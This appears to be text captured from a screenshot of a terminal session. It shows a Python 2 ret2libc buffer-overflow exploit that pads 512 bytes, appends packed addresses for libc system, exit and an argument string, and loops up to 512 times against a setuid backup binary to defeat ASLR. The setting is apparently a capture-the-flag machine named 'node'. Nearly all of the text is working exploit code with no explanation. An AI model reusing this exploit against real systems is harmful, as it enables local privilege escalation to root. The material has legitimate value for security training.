 tom@node:/tmp$ cat ret2libc.py
from subprocess import call
import struct
libc_base_addr = 0xf7529000
system_off     = 0x0003a940
exit_off       = 0x0002e7b0
arg_off        = 0x00015900b
system_addr = struct.pack("<I", libc_base_addr+system_off)
exit_addr = struct.pack("<I",libc_base_addr+exit_off)
arg_addr = struct.pack("<I",libc_base_addr+arg_off)
buf = "A" * 512
buf += system_addr
buf += exit_addr
buf += arg_addr
i=0
while (i<512):
        i += 1
        ret = call(["/usr/local/bin/backup","ippsec","45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d47
4",buf])
        print "Try %s" %i
tom@node:/tmp$